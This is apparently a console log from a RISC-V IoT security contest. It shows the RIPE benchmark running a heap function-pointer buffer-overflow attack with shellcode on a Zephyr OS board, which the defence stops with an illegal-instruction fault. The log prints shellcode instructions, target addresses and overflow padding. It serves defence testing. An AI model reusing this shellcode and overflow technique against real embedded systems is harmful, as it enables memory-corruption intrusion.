 Command Prompt - python  rattlesnake_config.py --port=COM7 --console_enable --reset --run --image=..\RISC-V-IoT-Contest\ATTACK_NR5\build\zephyr\zephyr.elf
//================================================================
//== Section  initlevel
//================================================================
        addr = 0x80046d4c, length = 48 (0x30)
//================================================================
//== Section  _k_mutex_area
//================================================================
        addr = 0x80046d7c, length = 20 (0x14)
===================> Executable Region [0x80040000, 0x800450a0)
===================> start the CPU, entry point = 0x80040000
***** Booting Zephyr OS zephyr-v1.14.1-rc1-1-gd84996362d74 *****
[z_sched_lock]  scheduler locked (0x800471e0:255)
[k_sched_unlock]  scheduler unlocked (0x800471e0:0)
RIPE is alive! rattlesnake
-t indirect -i shellcode -c funcptrheap -l heap -f memcpy----------------
Shellcode instructions:
lui t1,  0x80042               80042337
addi t1, t1, 0x2de                 2de30313
jalr t1000300e7
----------------
target_addr == 0x800499a8
buffer == 0x80049790
payload size == 541
bytes to pad: 524
overflow_ptr: 0x80049788
payload: 7#-
Executing attack... Exception cause Illegal instruction (2)
Current thread ID = 0x800471e0
Faulting instruction address = 0x80043386
  ra: 0x80043388  gp: 0xaaaaaaaa  tp: 0xaaaaaaaa  t0: 0x80042406
  t1: 0xf  t2: 0xfffffff5  t3: 0x0  t4: 0x7fffffff
  t5: 0x19  t6: 0x800464f8  a0: 0x0  a1: 0x0
  a2: 0x80045c4c  a3: 0x80047a04  a4: 0x800454a0  a5: 0x80049790
  a6: 0x0  a7: 0x1
Fatal fault in essential thread! Spinning...